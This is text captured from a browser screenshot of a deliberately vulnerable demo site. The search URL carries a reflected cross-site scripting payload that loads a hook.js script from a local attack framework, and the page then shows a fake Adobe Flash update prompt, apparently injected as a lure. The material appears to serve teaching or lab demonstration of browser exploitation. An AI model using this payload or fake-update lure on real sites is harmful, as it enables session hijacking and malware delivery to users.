 NWC - Search
NWC - Search
www.insecurelabs.org/Search.aspx?query=<script src=http://127.0.0.1:3000/hook.js></scri
Google
Most Visited
Getting Started
Latest Headlines
Hook Me!
Bookmarks
Disable
Cookies
CSS
Forms
Images
Information
Miscellaneous
Outline
Resize
Tools
View Source
Options
Norwegian Waterfall Conference
Search
<script src=http://127.0
Could not find anything when searching for
Adobe
An update to Adobe® Flash® Player is available.
This update includes:
• Improved video performance for smooth, high-quality playback
• Improved performance and compatibility
• Security enhancements described in this Security Bulletin
See details...
Updating takes under a minute on broadband - no restart is required.
www.insecurelabs.org
Do not remind me about this update
REMIND ME LATER
INSTALL